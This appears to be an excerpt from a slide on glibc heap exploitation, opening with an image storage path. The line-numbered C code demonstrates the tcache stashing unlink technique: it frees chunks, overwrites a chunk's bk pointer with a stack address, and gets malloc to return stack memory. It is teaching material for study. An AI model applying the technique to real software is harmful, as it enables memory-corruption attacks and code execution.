 6 unsigned long stack_var[0x10] = {0};
7 unsigned long *chunk_lis[0x10] = {0};
8 unsigned long *target;
22 stack_var[3] = (unsigned long)(&stack_var[2]);
29 for(int i = 0;i < 9;i++){
30 chunk_lis[i] = (unsigned long*)malloc(0x90);
31 }
36 for(int i = 3;i < 9;i++){
37 free(chunk_lis[i]);
38 }
43 free(chunk_lis[1]);
45 free(chunk_lis[0]);
46 free(chunk_lis[2]);
51 malloc(0xa0);
56 malloc(0x90);
57 malloc(0x90);
63 chunk_lis[2][1] = (unsigned long)stack_var;
69 calloc(1,0x90);
74 target = malloc(0x90);
stack_var
&stack_var[3]
&stack_var[2]
....